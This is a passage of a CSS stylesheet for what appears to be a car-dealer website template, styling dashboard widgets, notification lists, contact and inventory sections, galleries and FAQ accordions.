        font-weight: 400;
        margin-bottom: 26px;
    }

/* Notification list */
.notification-list {
    position: relative;
}

    .notification-list li {
        position: relative;
        padding: 5px 0;
        padding-left: 47px;
        font-size: 15px;
        line-height: 25px;
        color: #696969;
        font-weight: 400;
        min-height: 35px;
        margin-bottom: 25px;
    }

        .notification-list li strong {
            font-weight: 500;
            color: #202124;
        }

        .notification-list li .icon {
            position: absolute;
            left: 0;
            top: 0;
            height: 35px;
            width: 35px;
            background: rgba(25, 103, 210, 0.15);
            color: #1967D2;
            text-align: center;
            line-height: 35px;
            border-radius: 50%;
            font-size: 16px;
        }

        .notification-list li .colored {
            color: #1967D2;
        }

        .notification-list li.success .icon {
            background: rgba(52, 168, 83, 0.15);
            color: #34a853;
        }

        .notification-list li.success .colored {
            color: #34a853;
        }

.uii-item {
    border-radius: 16px;
    height: 170px;
    position: relative;
    border: 1px solid #E1E1E1;
    padding: 0 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    /* Large devices */
}

@media (max-width: 1199px) {
    .uii-item {
        margin-bottom: 30px;
    }
}

.uii-item .ui-icon {
    position: absolute;
    top: 50%;
    right: 30px;
    width: 70px;
    height: 70px;
    background-color: #E9F2FF;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .uii-item .ui-icon.v2 {
        background-color: #FFE9F3;
    }

    .uii-item .ui-icon.v3 {
        background-color: #EEF1FB;
    }

    .uii-item .ui-icon.v4 {
        background-color: #F9FBFC;
    }

.uii-item > span {
    color: #050B20;
    font-size: 15px;
    margin-bottom: -5px;
}

.uii-item h3 {
    margin: 0;
    color: #050B20;
    font-size: 30px;
    font-weight: 700;
}

.graph-content {
    margin-top: 70px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .graph-content {
        margin-top: 0;
    }
}

.widget-graph {
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    padding: 30px;
    height: 100%;
}

.graph-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-right: 30px;
}

    .graph-head > h3 {
        color: #050B20;
        font-size: 18px;
        font-weight: 500;
    }

    .graph-head .text-box .form_boxes {
        margin-right: 30px;
    }

        .graph-head .text-box .form_boxes:last-child {
            margin-right: 0;
        }

.ls-widget {
    position: relative;
    background: #ffffff;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    /* Large devices */
}

@media (max-width: 1199px) {
    .ls-widget {
        margin-top: 40px;
    }
}

.ls-widget .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: transparent;
    padding: 20px 30px 30px;
    min-height: 60px;
}

    .ls-widget .widget-title h4 {
        position: relative;
        font-size: 18px;
        line-height: 30px;
        color: #1b2032;
        font-weight: 500;
        margin-right: 30px;
        margin-bottom: 0;
        padding: 0;
    }

        .ls-widget .widget-title h4 .icon {
            position: absolute;
            left: 0;
            top: 0px;
            line-height: 30px;
            color: #9fa9b8;
        }

.dash-btn {
    display: block;
    border: 1px solid var(--theme-color1);
    border-radius: 12px;
    width: 100%;
    text-align: center;
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    height: 54px;
    line-height: 54px;
    color: var(--theme-color1);
}

    .dash-btn svg {
        margin-left: 10px;
    }

        .dash-btn svg path {
            fill: var(--theme-color1);
        }

    .dash-btn:hover {
        background-color: var(--theme-color1);
        color: #fff;
        border-color: transparent;
    }

        .dash-btn:hover svg path {
            fill: #fff;
        }

.dash-btn-box {
    padding: 0 30px;
    margin-bottom: 30px;
}

/* Medium devices */
@media (max-width: 991px) {
    .dashboard-widget .content-column .inner-column {
        border-radius: 0;
    }
}

/* Extra small devices */
@media (max-width: 575px) {
    .header-style-ten .header-inner {
        padding: 0;
    }

    .search-table table thead th {
        width: 100%;
    }

    .search-table tr {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        text-align: center;
    }

    .search-table table thead th:first-child {
        border-radius: 0;
    }

    .search-table-head form {
        display: block;
    }

    .search-table table tbody td {
        width: 100%;
    }
}

/*** 

====================================================================
    contact-us section
====================================================================

***/
.contact-us-section {
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
    background-color: var(--theme-color-light);
}

    .contact-us-section .map-sec {
        margin: 0 -152px;
    }

        .contact-us-section .map-sec .goole-iframe iframe {
            width: 100%;
            height: 600px;
            border-radius: 10px;
        }

    .contact-us-section .calculater-sec {
        padding-top: 60px;
    }

        .contact-us-section .calculater-sec .boxcar-container {
            max-width: 100%;
        }

        .contact-us-section .calculater-sec .content-column .inner-column {
            width: 100%;
            height: 100%;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            padding-right: 38px;
        }

            .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
                margin-bottom: 21px;
                padding-left: 13px;
            }

        .contact-us-section .calculater-sec .content-column form {
            width: 100%;
            margin: 0;
        }

            .contact-us-section .calculater-sec .content-column form .form_boxes, .form_boxes {
                border-radius: 12px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--color-white, #FFF);
                border-radius: 12px;
                padding: 7px 15px;
                margin-bottom: 15px;
            }

                .contact-us-section .calculater-sec .content-column form .form_boxes label, .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 13px;
                    font-weight: 400;
                }

                .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu, .form_boxes .drop-menu {
                    height: unset;
                }

                    .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .select, .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        background-color: var(--theme-color-light);
                        -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                        box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                    }

                .contact-us-section .calculater-sec .content-column form .form_boxes.v2 {
                    height: 220px;
                }

            .contact-us-section .calculater-sec .content-column form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                padding: 0 26px;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .contact-us-section .calculater-sec .content-column form .theme-btn svg {
                    margin-left: 10px;
                }

                .contact-us-section .calculater-sec .content-column form .theme-btn.v2 {
                    width: 100%;
                }

        .contact-us-section .calculater-sec .contact-column .inner-column {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--White, #FFF);
            padding: 32px 41px 47px;
            margin-left: 38px;
        }

            .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title {
                margin-bottom: 38px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .title {
                    font-weight: 500;
                }

                .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .text {
                    line-height: 26px;
                    margin-top: 0;
                }

            .contact-us-section .calculater-sec .contact-column .inner-column .content-box {
                padding-left: 36px;
                margin-bottom: 24px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .content-box .title {
                    position: relative;
                    font-size: 15px;
                    font-weight: 500;
                    margin-bottom: 2px;
                }

                    .contact-us-section .calculater-sec .contact-column .inner-column .content-box .title .icon {
                        position: absolute;
                        top: 0px;
                        left: -36px;
                        font-size: 26px;
                    }

            .contact-us-section .calculater-sec .contact-column .inner-column .social-icons {
                margin-top: 26px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .title {
                    font-size: 15px;
                    font-weight: 500;
                    margin-bottom: 15px;
                }

                .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    margin-left: -15px;
                }

                    .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a {
                        border-radius: 50px;
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        display: inline-block;
                    }

                        .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a:hover {
                            background: var(--bg-1, #F9FBFC);
                        }

    .contact-us-section .ofice-section {
        position: relative;
        padding: 120px 0 0;
    }

        .contact-us-section .ofice-section .ofice-block .inner-box .title {
            font-size: 18px;
            font-weight: 500;
            line-height: 32px;
            margin-bottom: 13px;
        }

        .contact-us-section .ofice-section .ofice-block .inner-box .text {
            line-height: 26px;
            margin-bottom: 6px;
        }

        .contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn {
            font-size: 15px;
            font-family: var(--title-font);
            font-weight: 500;
            display: inline-block;
            color: var(--theme-color-dark);
        }

            .contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn svg {
                margin-left: 9px;
                position: relative;
                top: -2px;
            }

        .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-top: 22px;
        }

            .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
                position: relative;
                font-size: 15px;
                color: var(--theme-color-dark);
                padding-left: 36px;
                margin-right: 30px;
            }

                .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li .icon {
                    position: absolute;
                    top: 0;
                    left: 0;
                    font-size: 26px;
                }

.contact-block .inner-box {
    border-radius: 0px 16px 16px 0px;
    background: #E9F2FF;
    max-width: 450px;
    margin-left: auto;
    padding: 128px 52px 127px;
}

    .contact-block .inner-box .content-box {
        margin-bottom: 43px;
    }

        .contact-block .inner-box .content-box:last-child {
            margin-bottom: 0;
        }

        .contact-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 3px;
        }

        .contact-block .inner-box .content-box span {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color1);
            line-height: 32px;
            display: block;
        }

.contact-us-section.v2 .right-box {
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    background: var(--theme-color-light);
}

    .contact-us-section.v2 .right-box .content-column .inner-column {
        padding: 51px 38px 51px 60px;
    }

/*** 

====================================================================
    inventory section
====================================================================

***/
.inventory-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
}

    .inventory-section .overview-sec.v2 {
        margin-top: 42px;
    }

    .inventory-section .boxcar-title-three {
        position: relative;
        margin-bottom: 30px;
    }

        .inventory-section .boxcar-title-three h2 {
            margin-bottom: 0;
        }

        .inventory-section .boxcar-title-three .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 20px;
            font-weight: 400;
        }

        .inventory-section .boxcar-title-three .spectes-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            flex-wrap: wrap;
            gap: 10px;
        }

            /* .inventory-section .boxcar-title-three .spectes-list li {
  margin-right: 10px;
} */

            .inventory-section .boxcar-title-three .spectes-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .boxcar-title-three .spectes-list li span {
                font-size: 15px;
                color:black;
                display: inline-block;
                border-radius: 120px;
                background: var(--bg-3, #E9F2FF);
                padding: 7px 20px 5px;
            }

            .inventory-section .boxcar-title-three .spectes-list li span {
                margin-right: 10px;
                position: relative;
                top: -2px;
            }

            .inventory-section .boxcar-title-three .spectes-list.v2 li span {
                background-color: unset;
                color: var(--theme-color-dark);
                border: 1px solid var(--Border, #E1E1E1);
            }

        .inventory-section .boxcar-title-three .content-box {
            position: absolute;
            bottom: 0;
            right: 0;
            text-align: right;
        }

            .inventory-section .boxcar-title-three .content-box .btn-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 12px;
            }

                .inventory-section .boxcar-title-three .content-box .btn-box .share-btn {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    margin-right: 18px;
                }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn:last-child {
                        margin-right: 0;
                    }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        display: inline-block;
                        margin-right: 10px;
                    }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn .share {
                        fill: var(--White, #FFF);
                        border: 1px solid #E1E1E1;
                        border-radius: 50%;
                        width: 36px;
                        height: 36px;
                        line-height: 32px;
                        text-align: center;
                        -webkit-filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
                        filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
                    }

                .inventory-section .boxcar-title-three .content-box .btn-box.v2 {
                    margin-bottom: 0;
                }

            .inventory-section .boxcar-title-three .content-box .title {
                font-weight: 700;
                margin-bottom: 4px;
            }

            .inventory-section .boxcar-title-three .content-box span {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-dark);
            }

                .inventory-section .boxcar-title-three .content-box span i {
                    margin-right: 10px;
                }

    .inventory-section .gallery-sec .slick-next,
    .inventory-section .gallery-sec .slick-prev {
        border: 0;
        background-color: rgba(143, 143, 153, 0.9);
    }

        .inventory-section .gallery-sec .slick-prev::before,
        .inventory-section .gallery-sec .slick-next::before {
            color: var(--theme-color-light);
        }

    .inventory-section .gallery-sec .slick-next {
        right: 10px;
    }

    .inventory-section .gallery-sec .slick-prev {
        left: 10px;
        z-index: 9;
    }

    .inventory-section .gallery-sec .image-column .inner-column .image-box {
        position: relative;
    }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            border-radius: 16px 0px 0px 16px;
            overflow: hidden;
        }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            width: 100%;
        }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box {
            position: absolute;
            bottom: 10px;
            left: 10px;
            width: 100%;
        }

            .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li {
                    margin-right: 10px;
                }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li:last-child {
                        margin-right: 0;
                        margin-left: auto;
                        left: auto;
                        right: 20px;
                        position: relative;
                    }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        background-color: var(--theme-color-light);
                        padding: 7px 20px 5px;
                        border-radius: 12px;
                    }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
                        margin-right: 10px;
                    }

    .inventory-section .gallery-sec .image-column-two .inner-column {
        /* margin-bottom: 34px; */
        /* height: 100%; */
    }

        .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
            position: relative;
            display: inline-block;
        }

            .inventory-section .gallery-sec .image-column-two .inner-column .image-box:hover .content-box {
                opacity: 1;
                visibility: visible;
            }

            .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box {
                position: absolute;
                bottom: 10px;
                right: 10px;
                opacity: 0;
                visibility: hidden;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
                width: 100%;
            }

                .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list {
                    width: 100%;
                }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        background-color: var(--theme-color-light);
                        padding: 7px 20px 5px;
                        border-radius: 12px;
                    }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
                        margin-right: 10px;
                    }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li:last-child {
                        margin-left: auto;
                        position: absolute;
                        bottom: 10px;
                        right: 10px;
                    }

    .inventory-section .gallery-sec-two {
        margin-bottom: 100px;
        padding: 0 60px;
    }

@media (max-width: 1440px) {
    .inventory-section .gallery-sec-two {
        padding: 0 30px;
    }
}

@media (max-width: 991px) {
    .inventory-section .gallery-sec-two {
        padding: 0 15px;
        margin-bottom: 60px;
    }
}

.gallery-sec-two .wrap-slider-gallery {
    border-radius: 16px;
    overflow: hidden;
}

.inventory-section .gallery-sec-two .slick-next {
    right: 10px;
}

.inventory-section .gallery-sec-two .slick-prev {
    left: 10px;
    z-index: 99;
}

.inventory-section .gallery-sec-two .slick-next,
.inventory-section .gallery-sec-two .slick-prev {
    background-color: #8f8c95;
    border: 0;
}

    .inventory-section .gallery-sec-two .slick-prev::before,
    .inventory-section .gallery-sec-two .slick-next::before {
        color: var(--theme-color-light);
    }

.inventory-section .gallery-sec-two .image-column {
    margin: 0 15px;
}

    .inventory-section .gallery-sec-two .image-column .inner-column .image-box {
        position: relative;
    }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
            width: 100%;
            height: 550px;
            -o-object-fit: cover;
            object-fit: cover;
        }

@media (max-width: 500px) {
    .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
        height: 400px;
    }

    .cars-section-eight .nav-tabs {
        justify-content: flex-start;
        row-gap: 10px;
    }
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box {
    position: absolute;
    bottom: 10px;
    left: 10px;
    width: 100%;
}

    .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li {
            margin-right: 10px;
        }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li:last-child {
                margin-right: 0;
                margin-left: auto;
                left: auto;
                right: 20px;
                position: relative;
            }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                font-size: 15px;
                color: var(--theme-color-dark);
                background-color: var(--theme-color-light);
                padding: 7px 20px 5px;
                border-radius: 12px;
            }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
                margin-right: 10px;
            }

.inventory-section .inspection-column {
    margin-top: 9px;
}

    .inventory-section .inspection-column .inner-column .title {
        font-weight: 500;
        font-size: 26px;
        margin-bottom: 27px;
    }

    .inventory-section .inspection-column .inner-column .overview-sec {
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 26px;
    }

        .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 20px;
        }

            .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
                font-weight: 400;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 198px;
                display: inline-block;
            }

            .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
                margin-right: 15px;
                position: relative;
                top: -2px;
            }

    .inventory-section .inspection-column .inner-column .overview-sec-two {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 50px;
    }

        .inventory-section .inspection-column .inner-column .overview-sec-two .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            gap: 30px;
            flex-wrap: wrap;
        }

            .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
                width: 160px;
                height: 150px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                text-align: center;
                padding: 32px 0;
                /* margin-right: 30px; */
            }

.boxcar-testimonial-section.home1 .boxcar-title {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

    .boxcar-testimonial-section.home1 .boxcar-title h2 {
        margin-bottom: 0;
    }

    .boxcar-testimonial-section.home1 .boxcar-title .text {
        margin-top: 0;
    }

@media (max-width: 600px) {
    .compare-section .compare-products table tr {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        /* -ms-flex-wrap: wrap;
    flex-wrap: wrap; */
    }

        .compare-section .compare-products table tr th,
        .compare-section .compare-products table tr td {
            width: 100%;
            flex-shrink: 0;
        }
}

@media (max-width: 500px) {
    .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
        width: 100%;
    }
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li:last-child {
    margin-right: 0;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li {
    margin-bottom: 8px;
}

    .inventory-section .inspection-column .inner-column .overview-sec-two .list li span {
        display: block;
        color: #818181;
        margin-bottom: -2px;
    }

    .inventory-section .inspection-column .inner-column .overview-sec-two .list li small {
        font-size: 16px;
        font-weight: 500;
        color: var(--theme-color-dark);
    }

.inventory-section .inspection-column .inner-column .description-sec {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 50px;
}

    .inventory-section .inspection-column .inner-column .description-sec .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 23px;
    }

    .inventory-section .inspection-column .inner-column .description-sec .text {
        font-size: 15px;
        color: var(--theme-color-dark);
    }

        .inventory-section .inspection-column .inner-column .description-sec .text.two {
            margin-bottom: 24px;
        }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 38px;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 18px;
        }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
                display: inline-block;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-dark);
                padding: 14px 26px 12px;
                border-radius: 12px;
                background: var(--bg-2, #EEF1FB);
            }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
                margin-right: 10px;
                position: relative;
                top: -1px;
            }

        .inventory-section .inspection-column .inner-column .description-sec .des-list .two .item {
            background: var(--bg-3, #E9F2FF);
        }

        .inventory-section .inspection-column .inner-column .description-sec .des-list .three .item {
            background: var(--bg-4, #FFE9F3);
        }

.inventory-section .inspection-column .inner-column .features-sec {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 44px;
}

    .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .title {
        font-size: 18px;
        font-weight: 500;
    }

    .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 13px;
    }

        .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li:last-child {
            margin-bottom: 0;
        }

        .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li i {
            color: var(--theme-color1);
            background-color: #eef0fc;
            width: 21px;
            height: 21px;
            line-height: 21px;
            text-align: center;
            border-radius: 50%;
            font-size: 12px;
            margin-right: 10px;
        }

    .inventory-section .inspection-column .inner-column .features-sec.v2 {
        padding-bottom: 36px;
    }

        .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column {
            margin-bottom: 30px;
        }

.inventory-section .inspection-column .inner-column .faqs-section {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .faqs-section .title {
        font-weight: 500;
        font-size: 26px;
        margin-bottom: 8px;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion {
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 30px;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .accordion.block {
        border-bottom: 1px solid #E1E1E1;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .accordion.block.v2 {
            border-bottom: 0;
        }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block:active {
        background-color: unset;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .accordion.block.active-block {
        background-color: transparent;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block {
        margin-bottom: 0;
        padding-bottom: 7px;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
            font-size: 18px;
            font-family: var(--title-font);
            font-weight: 500;
            text-transform: capitalize;
            color: var(--theme-color-dark);
            border: 0;
            padding: 23px 0 15px;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content .content {
            padding: 0;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
            background-color: unset;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn {
            color: var(--theme-color-dark);
            background-color: transparent;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn .icon {
            height: 0;
            line-height: 0;
            top: 37px;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon {
            height: 0;
            line-height: 0;
            top: 37px;
        }

            .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon:before {
                content: "\f106";
            }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content {
            padding: 0;
        }

    .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column {
        margin-bottom: 13px;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            padding-bottom: 12px;
        }

            .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li:last-child {
                padding-bottom: 0;
            }

            .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li span {
                font-weight: 500;
                width: 180px;
                display: inline-block;
            }

.inventory-section .inspection-column .inner-column .location-box {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 51px;
}

    .inventory-section .inspection-column .inner-column .location-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 22px;
    }

    .inventory-section .inspection-column .inner-column .location-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        max-width: 431px;
        margin-bottom: 14px;
    }

    .inventory-section .inspection-column .inner-column .location-box .brand-btn {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        display: inline-block;
        margin-bottom: 22px;
    }

        .inventory-section .inspection-column .inner-column .location-box .brand-btn svg {
            margin-left: 9px;
            position: relative;
            top: -1px;
        }

    .inventory-section .inspection-column .inner-column .location-box iframe {
        width: 100%;
        height: 450px;
        border-radius: 20px;
    }

.inventory-section .inspection-column .inner-column .contact-box-three {
    margin-top: 60px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 60px;
    position: relative;
}

    .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
        position: absolute;
        top: 0;
        left: 0;
        width: 120px;
        height: 120px;
        line-height: 115px;
        text-align: center;
        border: 1px solid #e5e5e5;
        border-radius: 50%;
        margin-bottom: 14px;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
        padding-left: 140px;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .title {
            font-weight: 500;
            margin-bottom: 5px;
        }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 10px;
        }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 30px;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li {
                margin-right: 16px;
            }

                .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
